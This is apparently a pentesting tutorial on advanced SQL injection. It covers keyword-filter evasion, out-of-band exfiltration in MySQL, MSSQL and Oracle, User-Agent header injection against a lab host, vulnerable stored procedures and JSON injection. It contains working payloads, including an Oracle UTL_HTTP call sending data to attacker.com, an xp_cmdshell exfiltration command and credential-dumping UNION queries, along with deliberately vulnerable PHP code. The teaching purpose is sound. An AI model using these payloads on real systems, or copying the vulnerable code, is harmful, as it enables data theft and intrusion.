| Specific keywords like OR, AND, SELECT, UNION are banned | Using obfuscation techniques to disguise SQL keywords by combining characters with string functions or comments. | SElECT * FROM users WHERE username = CONCAT(‘a’,’d’,’m’,’i’,’n’) or SElEcT//username//FROM/**/users |
In real environments, the queries you apply and the visibility of filtered keywords are not directly possible. As a pentester, it is important to understand that SQL injection testing often involves a hit-and-trial approach, requiring patience and perseverance. Each environment can have unique filters and protections, making it necessary to adapt and try different techniques to find a successful injection vector.
Out of Band SQL Injection
Out-of-band (OOB) SQL injection is an attack technique that pentester/red teamers use to exfiltrate data or execute malicious actions when direct or traditional methods are ineffective. Unlike In-band SQL injection, where the attacker relies on the same channel for attack and data retrieval, Out-of-band SQL injection utilises separate channels for sending the payload and receiving the response. Out-of-band techniques leverage features like HTTP requests, DNS queries, SMB protocol, or other network protocols that the database server might have access to, enabling attackers to circumvent firewalls, intrusion detection systems, and other security measures.
One of the key advantages of Out-of-band SQL injection is its stealth and reliability. By using different communication channels, attackers can minimise the risk of detection and maintain a persistent connection with the compromised system. For instance, an attacker might inject a SQL payload that triggers the database server to make a DNS request to a malicious domain controlled by the attacker. The response can then be used to extract sensitive data without alerting security mechanisms that monitor direct database interactions. This method allows attackers to exploit vulnerabilities even in complex network environments where direct connectivity between the attacker and the target is limited or scrutinised.
Why Use OOB
In scenarios where direct responses are sanitised or limited by security measures, OOB channels enable attackers to exfiltrate data without immediate feedback from the server. For instance, security mechanisms like stored procedures, output encoding, and application-level constraints can prevent direct responses, making traditional SQL injection attacks ineffective. Out-of-band techniques, such as using DNS or HTTP requests, allow data to be sent to an external server controlled by the attacker, circumventing these restrictions.
Additionally, Intrusion Detection Systems (IDS) and Web Application Firewalls (WAFs) often monitor and log SQL query responses for suspicious activity, blocking direct responses from potentially malicious queries. By leveraging OOB channels, attackers can avoid detection by using less scrutinized network protocols like DNS or SMB to transfer data. This is particularly useful in network environments with limited direct connectivity between the attacker and the database server, such as when the server is behind a firewall or in a different network segment.
Techniques in Different Databases
Out-of-band SQL injection attacks utilise the methodology of writing to another communication channel through a crafted query. This technique is effective for exfiltrating data or performing malicious actions when direct interaction with the database is restricted. There are multiple commands within a database that may allow exfiltration, but below is a list of the most commonly used in various database systems:
MySQL and MariaDB
In MySQL or MariaDB, Out-of-band SQL injection can be achieved using SELECT … INTO OUTFILE or load_file command. This command allows an attacker to write the results of a query to a file on the server’s filesystem. For example:
1
SELECT sensitive_data FROM users INTO OUTFILE '/tmp/out.txt';
An attacker could then access this file via an SMB share or HTTP server running on the database server, thereby exfiltrating the data through an alternate channel.
Microsoft SQL Server (MSSQL)
In MSSQL, Out-of-band SQL injection can be performed using features like xp_cmdshell, which allows the execution of shell commands directly from SQL queries. This can be leveraged to write data to a file accessible via a network share:
1
EXEC xp_cmdshell 'bcp "SELECT sensitive_data FROM users" queryout "\\10.10.58.187\logs\out.txt" -c -T';
Alternatively, OPENROWSET or BULK INSERT can be used to interact with external data sources, facilitating data exfiltration through OOB channels.
Oracle
In Oracle databases, Out-of-band SQL injection can be executed using the UTL_HTTP or UTL_FILE packages. For instance, the UTL_HTTP package can be used to send HTTP requests with sensitive data:
1
2
3
4
5
6
7
DECLARE
req UTL_HTTP.REQ;
resp UTL_HTTP.RESP;
BEGIN
req := UTL_HTTP.BEGIN_REQUEST('http://attacker.com/exfiltrate?sensitive_data=' || sensitive_data);
UTL_HTTP.GET_RESPONSE(req);
END;
Other Methods of Injection
Advanced SQL injection involves a range of sophisticated methods that go beyond basic attacks. Here are a few important advanced techniques that pentesters should be aware of:
HTTP Header Injection
HTTP headers can carry user input, which might be used in SQL queries on the server side. 
User-Agent: ' OR 1=1; --. If the server includes the User-Agent header in an SQL query without sanitising it, it can result in SQL injection.
In this example, a web application logs the User-Agent header from HTTP requests into a table named logs in the database. The application provides an endpoint at http://10.10.72.204/httpagent/ that displays all the logged entries from the logs table. When users visit a webpage, their browser sends a User-Agent header, which identifies the browser and operating system. This header is typically used for logging purposes or to tailor content for specific browsers. In our application, this User-Agent header is inserted into the logs table and can then be viewed through the provided endpoint.
Given the endpoint, an attacker might attempt to inject SQL code into the User-Agent header to exploit SQL injection vulnerabilities. For instance, by setting the User-Agent header to a malicious value such as User-Agent: ' UNION SELECT username, password FROM user; --, an attacker attempts to inject SQL code that combines the results from the logs table with sensitive data from the user table.
Here is the server-side code that inserts the logs.
1
2
3
4
5
6
7
8
9
10
11
$userAgent = $_SERVER['HTTP_USER_AGENT'];
$insert_sql = "INSERT INTO logs (user_Agent) VALUES ('$userAgent')";
if ($conn->query($insert_sql) === TRUE) {
echo "<p class='text-green-500'>New logs inserted successfully</p>";
} else {
echo "<p class='text-red-500'>Error: " . $conn->error . " (Error Code: " . $conn->errno . ")</p>";
}
$sql = "SELECT * FROM logs WHERE user_Agent = '$userAgent'";
..
...
The User-Agent value is inserted into the logs table using an INSERT SQL statement. If the insertion is successful, a success message is displayed. An error message with details is shown if there is an error during insertion.
Preparing the Payload
We will prepare and inject an SQL payload into the User-Agent header to demonstrate how SQL injection can be exploited through HTTP headers. Our target payload will be ’ UNION SELECT username, password FROM user; #. This payload is designed to:
- Close the Existing String Literal: The initial single quote (
') is used to close the existing string literal in the SQL query. - Inject a UNION SELECT Statement: The
UNION SELECT username, password FROM user;part of the payload is used to retrieve the username and password columns from the user table. - Comment Out the Rest of the Query: The
#character is used to comment out the remainder of the SQL query, ensuring that any subsequent SQL code is ignored.
We need to send this payload as part of the User-Agent header in our HTTP request to inject this payload, which could be done using tools like Burp Suite or cURL. We will use the curl command-line tool to send an HTTP request with a custom User-Agent header. Open a Terminal and access your command line interface. Use the following command to send the request with the custom User-Agent header:
Example Terminal
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
user@tryhackme$ curl -H "User-Agent: ' UNION SELECT username, password FROM user; # " http://10.10.72.204/httpagent/
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>SQL Injection </title>
rel="stylesheet">
</head>
<body class="bg-gray-100">
<div class="container mx-auto p-8">
<h1 class="text-4xl font-bold mb-8 text-center">HTTP Logs</h1>
<div class="bg-white p-6 rounded-lg shadow-lg">
<p class='text-gray-600 text-sm mb-4'>Generated SQL Query: <span class='text-red-500'>SELECT * FROM logs WHERE user_Agent = '' UNION SELECT username, password FROM user; #'</span></p><div class='p-4 bg-gray-100 rounded shadow mb-4'><p class='font-bold'>id: <span class='text-gray-700'>bob</span></p><p class='font-bold'>user_Agent: <span class='text-gray-700'>bob@123</span></p></div><div class='p-4 bg-gray-100 rounded shadow mb-4'><p class='font-bold'>id: <span class='text-gray-700'>attacker</span></p><p class='font-bold'>user_Agent: <span class='text-gray-700'>tesla</span></p></div>
</div>
</div>
</body>
</html>
The server’s response will be displayed in the terminal. If the SQL injection is successful, you will see the extracted data (usernames and passwords) in the response.
Exploiting Stored Procedures
Stored procedures are routines stored in the database that can perform various operations, such as inserting, updating, or querying data. While stored procedures can help improve performance and ensure consistency, they can also be vulnerable to SQL injection if not properly handled.
Stored procedures are precompiled SQL statements that can be executed as a single unit. They are stored in the database and can be called by applications to perform specific tasks. Stored procedures can accept parameters, which can make them flexible and powerful. However, if these parameters are not properly sanitised, they can introduce SQL injection vulnerabilities.
Consider a stored procedure designed to retrieve user data based on a username:
1
2
3
4
5
6
7
8
CREATE PROCEDURE sp_getUserData
@username NVARCHAR(50)
AS
BEGIN
DECLARE @sql NVARCHAR(4000)
SET @sql = 'SELECT * FROM users WHERE username = ''' + @username + ''''
EXEC(@sql)
END
In this example, the stored procedure concatenates the @username parameter into a dynamic SQL query. This approach is vulnerable to SQL injection because the input is not sanitised.
XML and JSON Injection
Applications that parse XML or JSON data and use the parsed data in SQL queries can be vulnerable to injection if they do not properly sanitise the inputs. XML and JSON injection involves injecting malicious data into XML or JSON structures that are then used in SQL queries. This can occur if the application directly uses parsed values in SQL statements.
1
2
3
4
{
"username": "admin' OR '1'='1--",
"password": "password"
}
If the application uses these values directly in a SQL query like SELECT * FROM users WHERE username = 'admin' OR '1'='1'-- AND password = 'password', it could result in an injection.
Cheatsheet Links
Will update this quite often..







